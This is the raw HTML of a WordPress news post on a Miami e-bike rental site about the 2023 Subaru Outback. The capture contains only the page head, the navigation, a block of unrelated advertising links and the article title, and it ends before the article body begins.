

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/
body_size: 14098
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon? - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon? - Wheels2go Miami" />
	<meta property="og:description" content="Do not expect significant changes to the 2023 Subaru Outback, but our favorite off-road capable station wagon indeed becomes more handsome, gets upgraded active safety tech and improves the Starlink infotainment, which is now represented by an 11.6 inch screen with wireless Apple CarPlay and Android Auto. Today, we explore the main features of the […]" />
	<meta property="og:url" content="https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2023-01-15T18:19:23+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/","url":"https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/","name":"2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon? - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg","image":["https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg","datePublished":"2023-01-15T18:19:23+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/#primaryimage","url":"https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg","caption":"2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon?"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon?"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/3004" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2F2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2F2023-subaru-outback-still-the-best-family-suv-and-or-off-road-station-wagon%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://i.ytimg.com/vi/HdUQGMFiG0s/maxresdefault.jpg"></head>


<body class="wp-singular post-template-default single single-post postid-3004 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4040" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_4040">Search: </label>
    <input type="text" value="" name="s" id="s_4040" class="search-form__text">
    <button type="submit" id="searchsubmit_4040" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-3004" class="post-3004 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">2023 Subaru Outback: Still the Best Family SUV and/or Off-road Station Wagon?</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2023-01-15">January 15, 2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
